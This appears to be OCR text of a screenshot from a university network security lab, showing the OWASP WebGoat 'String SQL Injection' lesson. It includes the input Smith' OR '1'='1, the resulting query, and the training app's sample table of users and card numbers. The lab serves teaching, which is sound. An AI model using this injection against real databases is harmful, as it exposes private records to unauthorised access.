 noVNC - Google Chrome
↓0.1 KiB ↑0.1 KiB (17%) Tue May 1 11:14 PM
NYU Classes : NE Lab 5 - Web Serv OWASP WebGoa OWASP WebGo XPShaivalDalal_ net sec - sd3462 noVNC Shaival
vital.engineering.nyu.edu:19909/vnc_auto.html
Apps I want to learn Machine Learnin Top Data Scienti What math subj How to learn da Teach yourself » Other bookmarks
Connected (unencrypted) to: QEMU (416_13_23) Send CtrlAltDel
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/webgoat/attack?Screen=65&menu=1200 Google
Most Visited Getting Started Latest Headlines
String SQL Injection
atabase Backdoors
ind Numeric SQL Injection
ind String SQL Injection
ecure Communication
ecure Configuration
ecure Storage
icious Execution
ameter Tampering
sion Management Flaws
Services
in Functions
llenge
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
Start WebGoat-5.3_RC1 Tomcat String SQL Injection - ... Untitled - Notepad « 3:13 AM